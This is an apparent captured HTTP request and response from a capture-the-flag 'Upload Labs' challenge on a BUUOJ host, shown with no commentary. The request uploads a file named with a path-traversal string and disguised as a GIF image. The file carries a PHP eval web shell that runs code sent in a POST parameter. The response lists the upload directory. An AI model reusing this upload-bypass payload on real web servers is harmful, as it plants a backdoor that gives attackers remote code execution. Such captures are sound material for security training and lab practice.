 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Length: 357
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDciZ9Oy3mP0qmaXE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g
Connection: close
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE
Content-Disposition: form-data; name="fileUpload"; filename="./../../index.jpg"
Content-Type: image/jpeg
GIF98a
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE--
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/c41893938531041badacfc22febe3abd <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "1 (2).jpg"
[3]=>
string(9) "index.jpg"
[4]=>
string(9) "index.php"
}